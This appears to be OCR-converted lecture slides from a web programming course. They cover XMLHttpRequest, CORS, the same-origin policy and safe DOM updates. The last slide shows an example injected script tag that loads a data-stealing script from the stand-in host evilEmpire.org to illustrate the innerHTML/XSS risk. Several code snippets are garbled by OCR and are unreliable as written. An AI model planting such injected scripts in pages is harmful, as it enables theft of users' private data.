# ECS 162 WEB PROGRAMMING

4/17

# Request in Firefox – handy!

 Putting the URL into the browser gets JSON from OpenWeatherMap, presented beautifully.



# xmlHTTPrequest object

// Create the XHR object.
function createCORRHopject(method, url) [
let xhc = new XMLHttpRequest();
xhcapen(method, url, true); // call its open method
neturn xhc;

- □ Creates a new object and initializes it with "open"
- Note the "new" syntax; rather than creating an object using a literal, like we did last time, we're using a dass definition (more on this in a couple of lectures...).

// Load some functions into response handlers.

xh.pplaad = function() (
let response5r = xhs.responseText; // get the JSON string
let object = JSON parse[responseStr); // turn it into an object
consol.eq.JSON stringf[r]object, undefined, 2());

// print it out as a string, nicely formatted

- □ Gives the xhr object a method.
- The browser calls this method when the JSON data comes back from the server.









# Not all URLs work in Javascript

// Make the actual CORS request. function makeConRequest() (

let url = "http://web.cs.ucdavis.edu/-amenta/s19/ecs162.html"

let xir = createCORSRequest(GET, url);

□ Produces an error

O Access to XMLHttpRequest at 'http://w makeRequest.html:1 eb.cs.ucdavis.edu/~amenta/s18/ecs162.html' from origin 'null' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.

### What is wrong?

□ Only HTTP responses labeled by the server as Access-Control-Allow-Origin \*

(in the header) are passed on to Javascript by the browser (also some special permissions, rare)...

- $\hfill\Box$  Unless the content is coming from the same server as the original Web page.
- $\hfill\Box$  This is called the SAME ORIGIN POLICY (SOP).

### **CORS**

- OpenWeatherMap allows its weather forecasts to be distributed using to anyone with an API key; so it puts the label in the headers of its HTTP responses. Most Web sites don't.
- □ We say OpenWeatherMap supports CORS (crossorigin-resource-sharing).
- $\hfill\Box$  CORS is an exception to the same origin policy.



# Usual setup — we'll do this later Request Web HTML, CSS, JS Get query from user Request JSON Process Browser API Server



### How would that work?

- You log into BofA, or maybe some site that has your sensitive data but does not have such good security
- □ Then you open a new tab at Celebrity Makeovers
- □ If there were no same-origin policy, CM's Javascript could try accessing BofA, say every minute, just in case it discovers that you are logged in.
- When CM gets lucky, it sends the hackers a big check from your BofA account.

# Same Origin Policy prevents this Celebrity Takeo ers Encapsulate communication of each Web page

## Getting text input from user

- You will find a lot of advice on the Web about using <form>; ignore it! You do not have to use the <form> tag to get user input.
- Forms are a historical relic from before we had Javascript; they produce complicated built-in browser behavior we don't need to learn.
- Just grab the "value" property of the <input>
  elements when the user hits "submit", check it and
  use it in Javascript.

### Getting text input from user

□ HMTL

<input id="city" placeholder="Davis">

...

p = newRequest() > submit < p

□ Javascript

function newRequest() {

 $var\ title\ =\ document.getElementByld("city").value;$ 

• • •

# Putting data onto the page

- $\hfill\Box$  Get temperature for Auburn from JSON
- Want to replace Davis temp, shown, with new Auburn temp
- □ Easiest approach: leave the tag containing the current temp there, and just replace its contents.

let tempElmt = document.getElementByld("tempP");
tempElmt.textContent = newTemp;

DO NOT use the innerHTML property, despite the many Web pages that tell you to. Never set innerHTML to data from the outside world.

# What could go wrong?

- □ Say a hacker infects OpenWeatherMap
- $\hfill\Box$  Makes it put something like this in the weather JSON:

•••

temp: "<script src= http://evilEmpire.org/tryToStealPrivateData.js >"

□ Now your HTML is:

<script src=
http://evilEmpire.org/tryToStealPrivateData.js >